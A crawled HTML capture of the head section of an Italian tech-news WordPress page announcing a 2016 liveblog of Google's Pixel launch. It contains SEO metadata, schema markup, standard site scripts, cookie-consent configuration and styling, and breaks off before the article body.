

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/
body_size: 15328
content:
    <!DOCTYPE html>
    <html lang="it-IT">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Commenta con noi in liveblog l&#039;arrivo dei nuovi Google Pixel - MasterGeek</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Ci siamo, oggi è 4 Ottobre e Google finalmente svelerà in tutte le loro specifiche i nuovi Google Pixel. Oltre i nuovi device ci saranno..."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Commenta con noi in liveblog l&#039;arrivo dei nuovi Google Pixel - MasterGeek" />
<meta property="og:description" content="Ci siamo, oggi è 4 Ottobre e Google finalmente svelerà in tutte le loro specifiche i nuovi Google Pixel. Oltre i nuovi device ci saranno..." />
<meta property="og:url" content="https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/" />
<meta property="og:site_name" content="MasterGeek" />
<meta property="article:publisher" content="http://fb.me/MasterGeekit" />
<meta property="article:tag" content="Google" />
<meta property="article:section" content="Smartphone" />
<meta property="article:published_time" content="2016-10-04T07:25:33+00:00" />
<meta property="article:modified_time" content="2020-03-18T10:44:45+00:00" />
<meta property="og:updated_time" content="2020-03-18T10:44:45+00:00" />
<meta property="og:image" content="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg" />
<meta property="og:image:secure_url" content="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ci siamo, oggi è 4 Ottobre e Google finalmente svelerà in tutte le loro specifiche i nuovi Google Pixel. Oltre i nuovi device ci saranno..." />
<meta name="twitter:title" content="Commenta con noi in liveblog l&#039;arrivo dei nuovi Google Pixel - MasterGeek" />
<meta name="twitter:site" content="@MasterGeekit" />
<meta name="twitter:image" content="https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg" />
<meta name="twitter:creator" content="@MasterGeekit" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mastergeek.it/#organization","name":"MasterGeek","url":"https://mastergeek.it/","sameAs":["http://fb.me/MasterGeekit","https://www.instagram.com/mastergeekit/","https://youtube.com/c/MastergeekIt","https://twitter.com/MasterGeekit"],"logo":{"@type":"ImageObject","@id":"https://mastergeek.it/#logo","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2020/03/mastergeek-logo-mid.png","width":374,"height":200,"caption":"MasterGeek"},"image":{"@id":"https://mastergeek.it/#logo"}},{"@type":"WebSite","@id":"https://mastergeek.it/#website","url":"https://mastergeek.it/","name":"MasterGeek","inLanguage":"it-IT","description":"Le Notizie Hi-Tech in 1 Click","publisher":{"@id":"https://mastergeek.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mastergeek.it/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#primaryimage","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg","width":800,"height":600,"caption":"Tutto sui nuovi Google Pixel"},{"@type":"WebPage","@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#webpage","url":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/","name":"Commenta con noi in liveblog l&#039;arrivo dei nuovi Google Pixel - MasterGeek","isPartOf":{"@id":"https://mastergeek.it/#website"},"inLanguage":"it-IT","primaryImageOfPage":{"@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#primaryimage"},"datePublished":"2016-10-04T07:25:33+00:00","dateModified":"2020-03-18T10:44:45+00:00","description":"Ci siamo, oggi \u00e8 4 Ottobre e Google finalmente sveler\u00e0 in tutte le loro specifiche i nuovi Google Pixel. Oltre i nuovi device ci saranno...","breadcrumb":{"@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/"]}]},{"@type":"BreadcrumbList","@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://mastergeek.it/","url":"https://mastergeek.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://mastergeek.it/geek/","url":"https://mastergeek.it/geek/","name":"Geek"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://mastergeek.it/geek/smartphone/","url":"https://mastergeek.it/geek/smartphone/","name":"Smartphone"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/","url":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/","name":"Commenta con noi in liveblog l&#8217;arrivo dei nuovi Google Pixel"}}]},{"@type":"Article","@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#article","isPartOf":{"@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#webpage"},"author":{"@id":"https://mastergeek.it/#/schema/person/529861f17a0648fe2a174aaa6257d8b2"},"headline":"Commenta con noi in liveblog l&#8217;arrivo dei nuovi Google Pixel","datePublished":"2016-10-04T07:25:33+00:00","dateModified":"2020-03-18T10:44:45+00:00","commentCount":1,"mainEntityOfPage":{"@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#webpage"},"publisher":{"@id":"https://mastergeek.it/#organization"},"image":{"@id":"https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#primaryimage"},"keywords":"Google","articleSection":"Smartphone","inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/#respond"]}]},{"@type":["Person"],"@id":"https://mastergeek.it/#/schema/person/529861f17a0648fe2a174aaa6257d8b2","name":"Luca Petrocchi","image":{"@type":"ImageObject","@id":"https://mastergeek.it/#authorlogo","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2016/04/luca-cartoon.jpg-150x150.jpg","caption":"Luca Petrocchi"},"description":"Una vita \"spesa\" a scartabellare blog su blog e a condividere qualsiasi informazione tecnologica. Poi un giorno ho comprato il mio primo smartphone Android e da quel momento la mia vita \u00e8 cambiata!","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Feed" href="https://mastergeek.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Feed dei commenti" href="https://mastergeek.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Commenta con noi in liveblog l&#8217;arrivo dei nuovi Google Pixel Feed dei commenti" href="https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mastergeek.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://mastergeek.it/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mastergeek.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://mastergeek.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CFedero%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='yummy-recipe-parent-style-css'  href='https://mastergeek.it/wp-content/themes/vilva/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-css'  href='https://mastergeek.it/wp-content/themes/yummy-recipe/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-gutenberg-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/gutenberg.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mastergeek.it/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css'  href='https://mastergeek.it/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnScroll":false,"enableCMP":true,"gdprAppliesGlobally":false,"lang":"it","siteId":269091,"rebuildIframe":true,"preserveIubClasses":true,"googleAdsPreferenceManagement":true,"cookiePolicyId":740431, "banner":{ "position":"bottom","acceptButtonDisplay":true,"customizeButtonDisplay":true }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/stub.js?ver=3.5.9' id='iubenda-head-scripts-0-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.5.9' id='iubenda-head-scripts-1-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.7.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.7.0' id='ppress-select2-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mastergeek.it\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mastergeek.it\/wp-json\/wordpress-popular-posts","ID":7576,"token":"30f217b6b9","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mastergeek.it/wp-json/" /><link rel="alternate" type="application/json" href="https://mastergeek.it/wp-json/wp/v2/posts/7576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastergeek.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mastergeek.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://mastergeek.it/?p=7576' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://mastergeek.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastergeek.it%2Fgeek%2Fsmartphone%2Fcommenta-live-larrivo-dei-nuovi-google-pixel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mastergeek.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastergeek.it%2Fgeek%2Fsmartphone%2Fcommenta-live-larrivo-dei-nuovi-google-pixel%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://mastergeek.it/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mastergeek.it/geek/smartphone/commenta-live-larrivo-dei-nuovi-google-pixel/"
    },
    "headline": "Commenta con noi in liveblog l&#8217;arrivo dei nuovi Google Pixel",
    "datePublished": "2016-10-04T09:25:33+0200",
    "dateModified": "2020-03-18T11:44:45+0100",
    "author": {
        "@type": "Person",
        "name": "Luca Petrocchi"
    },
    "description": "Ci siamo, oggi è 4 Ottobre e Google finalmente svelerà in tutte le loro specifiche i nuovi Google Pixel. Oltre i nuovi device ci saranno...",
    "image": {
        "@type": "ImageObject",
        "url": "https://mastergeek.it/wp-content/uploads/Nuovi-Google-Pixel.jpg",
        "width": 800,
        "height": 600
    },
    "publisher": {
        "@type": "Organization",
        "name": "MasterGeek",
        "description": "Le Notizie Hi-Tech in 1 Click",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek-77x60.png",
            "width": 77,
            "height": 60
        }
    }
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-180x180.png" />
<meta name="msapplication-TileImage" content="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(0, 84, 255, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 16px;        
    }

    :root {
        --primary-font: Roboto;
        --secondary-font: Roboto;
